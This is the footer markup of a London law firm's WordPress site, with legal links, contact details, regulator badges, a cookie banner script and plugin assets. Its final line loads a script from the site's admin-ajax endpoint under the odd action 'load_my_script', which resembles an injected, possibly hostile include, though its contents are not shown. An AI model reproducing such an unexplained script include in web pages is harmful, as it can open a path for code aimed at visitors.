								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1942">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1943">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1944">

											<span class="elementor-icon-list-text">Legal Notices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1945">

											<span class="elementor-icon-list-text">Scam Emails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1946">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Supplier Code of Conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1948">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e8064bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e8064bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e4e798e" data-id="7e4e798e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c513179 copy_rifgt_text elementor-widget elementor-widget-text-editor" data-id="7c513179" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">© Peters &amp; Peters Solicitors LLP &#8211; 2025</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-082e09c elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="082e09c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4635205 pl-15" data-id="4635205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf697b footer_logo elementor-widget elementor-widget-site-logo" data-id="edf697b" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2021/05/White-red-stacked-RGB-300x99-1.png" alt="White-red-stacked-RGB-300x99"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-7a36635 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7a36635" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4624afe" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-684136a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2f10da0" href="mailto:law@petersandpeters.com">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49d3cbd" data-id="49d3cbd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e07f02 mr-4" data-id="5e07f02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0977ca elementor-widget elementor-widget-heading" data-id="e0977ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/legal/">Legal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-09e1f11 legal-menu-items elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="09e1f11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1941">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.petersandpeters.com/wp-content/uploads/2021/10/Peters-Peters-Solicitors-LLP-Carbon-Reduction-Plan-29.09.21-1.pdf" target="_blank">

											<span class="elementor-icon-list-text">Carbon Reduction Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1942">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1943">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1944">

											<span class="elementor-icon-list-text">Legal Notices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1945">

											<span class="elementor-icon-list-text">Scam Emails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1946">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Supplier Code of Conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1948">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© Peters &amp; Peters Solicitors LLP - 2024​</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-198a860 pr-15" data-id="198a860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0607850 elementor-widget elementor-widget-heading" data-id="0607850" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact Us</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37eb5d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37eb5d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.co.uk/maps/place/Peters+%26+Peters/@51.5152829,-0.109867,19.05z/data=!4m5!3m4!1s0x48761b4cc33cf37b:0x41f4d7ffd1e1b84e!8m2!3d51.5152832!4d-0.1093316?shorturl=1" target="_blank">

											<span class="elementor-icon-list-text">Address: Peters &amp; Peters Solicitors LLP  15 Fetter Lane  London  EC4A 1BW</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:law@petersandpeters.com">

											<span class="elementor-icon-list-text">Email: law@petersandpeters.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:44(0)2078227777">

											<span class="elementor-icon-list-text">Tel: +44 (0)20 7822 7777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d863ef3 elementor-widget elementor-widget-html" data-id="d863ef3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of SRA Digital Badge code -->
<div style="max-width:150px;max-height:163px;"><div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></div></div>
<!-- End of SRA Digital Badge code -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18c553b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18c553b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0c07e5a pl-15" data-id="0c07e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d04052 footer_logo elementor-widget elementor-widget-site-logo" data-id="6d04052" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;left&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2021/05/White-red-stacked-RGB-300x99-1.png" alt="White-red-stacked-RGB-300x99"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-1fb389f elementor-shape-square e-grid-align-left elementor-grid-mobile-0 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1fb389f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4624afe" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-684136a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2f10da0" href="mailto:law@petersandpeters.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-85102b6" data-id="85102b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e736d2f elementor-widget elementor-widget-html" data-id="e736d2f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of SRA Digital Badge code -->
<div style="max-width:171px;max-height:105px;"><div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></div></div>
<!-- End of SRA Digital Badge code -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-64e7145 mt-3 pl-15 pr-15" data-id="64e7145" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61dcebd mt-3 pl-15 pr-15" data-id="61dcebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb3fb58 elementor-widget elementor-widget-heading" data-id="bb3fb58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/legal/">Legal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77e0e15 legal-menu-items elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77e0e15" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1941">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.petersandpeters.com/wp-content/uploads/2021/10/Peters-Peters-Solicitors-LLP-Carbon-Reduction-Plan-29.09.21-1.pdf">

											<span class="elementor-icon-list-text">Carbon Reduction Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1942">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1943">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1944">

											<span class="elementor-icon-list-text">Legal Notices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Supplier code of conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1945">

											<span class="elementor-icon-list-text">Scam Emails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1946">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© Peters &amp; Peters Solicitors LLP - 2024​</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-baac3ce mt-3 pl-15 pr-15" data-id="baac3ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f2af3 elementor-widget elementor-widget-heading" data-id="55f2af3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75fa01b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75fa01b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:law@petersandpeters.com">

											<span class="elementor-icon-list-text">Email: law@petersandpeters.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+44(0)2078227777">

											<span class="elementor-icon-list-text">Tel: +44 (0)20 7822 7777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05c1089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05c1089" data-element_type="section" id="cookies-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b878094" data-id="b878094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5caef67 elementor-widget elementor-widget-text-editor" data-id="5caef67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Peters &#038; Peters uses cookies to run our site and improve its usability.</span></p>
<p><span style="color: #ffffff;"><b>Click &#8216;Accept&#8217; to consent to cookies or &#8216;Reject&#8217; if you do not. For further information, please see our <a style="color: #f23d3d;" href="/legal/#elementor-tab-title-1942">Cookie Policy here</a></b></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de2308c" data-id="de2308c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65dd481 elementor-align-center elementor-widget__width-initial cookies-button elementor-widget elementor-widget-button" data-id="65dd481" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="accept-cookies">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Accept</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1666206 elementor-align-left elementor-widget__width-initial cookies-button elementor-widget elementor-widget-button" data-id="1666206" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="decline-cookies">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reject</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83e8d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83e8d2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1835c132 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1835c132" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/peters-and-peters/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- <script>
console.log("hello");
document.getElementById("decline-cookies").addEventListener("click", myFunction);
function myFunction() {
   var now = new Date();
  now.setTime(now.getTime() + 24 * 3600 * 1000);
document.cookie = "_gali=decline-cookies; expires="+now.toUTCString()+" path=/;";
document.getElementById("cookies-container").remove();

}
if (document.cookie && document.cookie.indexOf('_gali=decline-cookies') != -1) {
          document.getElementById("cookies-container").remove();
   }
</script> -->

<script>
console.log("Cookie script loaded");

// Add event listener to decline button
document.getElementById("decline-cookies").addEventListener("click", function() {
    var now = new Date();
    now.setTime(now.getTime() + 24 * 3600 * 1000); // Set cookie expiration to 24 hours
    document.cookie = "_gali=decline-cookies; expires=" + now.toUTCString() + "; path=/;";
    document.getElementById("cookies-container").remove();
});

// Function to check if the cookie exists
function isCookieSet(cookieName) {
    return document.cookie.split('; ').some((cookie) => cookie.trim().startsWith(cookieName + "="));
}

// Remove cookie container if the cookie exists
if (isCookieSet("_gali")) {
    var cookieContainer = document.getElementById("cookies-container");
    if (cookieContainer) {
        cookieContainer.remove();
    }
}
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-sticky-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-esg-css-css' href='https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/css/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#D83643;}media(min-width:1025px){#wpfront-scroll-top-container{display:none !important;}}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fas fa-chevron-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
